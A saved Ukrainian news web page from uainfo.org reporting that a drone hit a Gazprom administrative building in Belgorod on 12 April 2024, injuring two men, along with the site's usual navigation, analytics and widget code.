

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1712915433-dron-vletiv-u-adminbudivlyu-gazpromu-v-belgorodi.html
body_size: 26836
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Дрон влетів у адмінбудівлю &quot;Газпрому&quot; в Бєлгороді</title>    <meta name="description" content="Влада заявила про двох поранених чоловіків" />
<meta name="keywords" content="Росія, атака дронів, адмінбудівля, &quot;Газпром&quot;, постраждалі" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Дрон влетів у адмінбудівлю &quot;Газпрому&quot; в Бєлгороді" />
<meta property="og:description" content="Влада заявила про двох поранених чоловіків" />
<meta property="og:image" content="http://uainfo.org/static/img/1/_/1___18432_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1712915433-dron-vletiv-u-adminbudivlyu-gazpromu-v-belgorodi.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768994332-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-21-sichnya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616174664_937346125285854_4626073233044095962_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768994332-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-21-sichnya.html"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 21 січня</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615044670_4212666132326189_1857682076478437497_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">ВР призначила Михайла Федорова міністром оборони України</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Дрон влетів у адмінбудівлю "Газпрому" в Бєлгороді</h1></header>
        <div class="meta hit">
            <time>12.04.2024, 13:29</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">248</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="493708" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p><img alt="Дрон влетів у адмінбудівлю &quot;Газпрому&quot; в Бєлгороді" src="/static/ckef/img/1_1810.jpeg" style="width: 500px; height: 317px;" title="Дрон влетів у адмінбудівлю &quot;Газпрому&quot; в Бєлгороді" /></p>

<p><em><strong>Влада заявила про двох поранених чоловіків.</strong></em></p>

<p>У російському Бєлгороді 12 квітня безпілотник влучив по адміністративній будівлі "Газпрому". Про це повідомляють місцеві телеграм-канали та губернатор В’ячеслав Гладков, інформує <a href="https://uainfo.org/"><strong>UAINFO.org</strong></a> з посиланням на ТСН. </p>

<p>У російському Міноборони стверджують про збиття п’яти дронів над Бєлгородською областю. </p>

<p>Як заявив Гладков, місто "зазнало атаки ЗСУ за допомогою БПЛА літакового типу", внаслідок чого "безпілотник врізався в адміністративну будівлю ресурсопостачального підприємства".</p>

<p><b>Читайте також: </b><a href="https://uainfo.org/blognews/1712908041-chotiri-bpla-atakuvali-novoshahtinskiy-npz-u-rostovskiy.html"><strong>Чотири БПЛА атакували Новошахтинський НПЗ у Ростовській області – росЗМІ</strong></a></p>

<p>Пошкоджено фасад будівлі. На місці працюють оперативні служби.</p>

<p>"Внаслідок вибуху постраждали дві людини: у одного чоловіка осколкове поранення нижньої кінцівки, у другого – осколкові поранення верхньої та нижньої кінцівок. Бригади швидкої доправили їх до обласної клінічної лікарні. Обом постраждалим надається вся необхідна медична допомога", – йдеться в повідомленні губернатора.⠀</p>

<p><em><strong>Підписуйся на сторінки UAINFO <a href="https://www.facebook.com/NewsUAinfo.org/">Facebook</a>, <a href="https://t.me/uainfo_org">Telegram</a>, <a href="https://twitter.com/uainforg">Twitter</a>, <a href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A">YouTube</a></strong></em></p>
            </div>
                                                <p align="right"><a href="https://uainfo.org/" rel="nofollow" target="_blank">UAINFO </a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A0%D0%BE%D1%81%D1%96%D1%8F" itemprop="keywords">Росія</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B0%D1%82%D0%B0%D0%BA%D0%B0+%D0%B4%D1%80%D0%BE%D0%BD%D1%96%D0%B2" itemprop="keywords"> атака дронів</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B0%D0%B4%D0%BC%D1%96%D0%BD%D0%B1%D1%83%D0%B4%D1%96%D0%B2%D0%BB%D1%8F" itemprop="keywords"> адмінбудівля</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%22%D0%93%D0%B0%D0%B7%D0%BF%D1%80%D0%BE%D0%BC%22" itemprop="keywords"> "Газпром"</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BF%D0%BE%D1%81%D1%82%D1%80%D0%B0%D0%B6%D0%B4%D0%B0%D0%BB%D1%96" itemprop="keywords"> постраждалі</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/493708.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1768655763-u-ssha-mayut-namir-styagnuti-z-rf-225-mlrd-za-borgi-rosiyskoyi.html">
                                                    <img src="//uainfo.org/static/img/_/r/_ros_33_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1768655763-u-ssha-mayut-namir-styagnuti-z-rf-225-mlrd-za-borgi-rosiyskoyi.html">У США мають намір стягнути з РФ $225 млрд за борги Російської імперії</a></h3>
                     <p class="meta">18.01.2026</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1768322988-rosiyska-nafta-zastryagla-v-mori-cherez-vtratu-indiyskogo.html">
                                                    <img src="//uainfo.org/static/img/_/_/____41722_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1768322988-rosiyska-nafta-zastryagla-v-mori-cherez-vtratu-indiyskogo.html">Російська нафта "застрягла" в морі через втрату індійського ринку, - Bloomberg</a></h3>
                     <p class="meta">13.01.2026</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1767192617-viyna-rf-proti-ukrayini-koshtuvala-rosiyskim-platnikam.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___26841_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1767192617-viyna-rf-proti-ukrayini-koshtuvala-rosiyskim-platnikam.html">Війна РФ проти України коштувала російським платникам податків близько $550 млрд, — розвідка</a></h3>
                     <p class="meta">31.12.2025</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '493708', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:14</time>
                    <h3><a href="/blognews/1769021643-skilki-koshtuvatimut-ukrayini-vibori-i-hto-za-nih-zaplatit-.html" style="">Скільки коштуватимуть Україні вибори і хто за них заплатить: у Раді відповіли</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">5</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769021643-skilki-koshtuvatimut-ukrayini-vibori-i-hto-za-nih-zaplatit-.html#mc-container" data-cackle-channel="532967" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:03</time>
                    <h3><a href="/blognews/1769009783-belgiyskiy-klub-ogolosiv-pro-transfer-vidomogo-ukrayinskogo.html" style="">Бельгійський клуб оголосив про трансфер відомого українського футболіста</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">26</span>
                        </span>
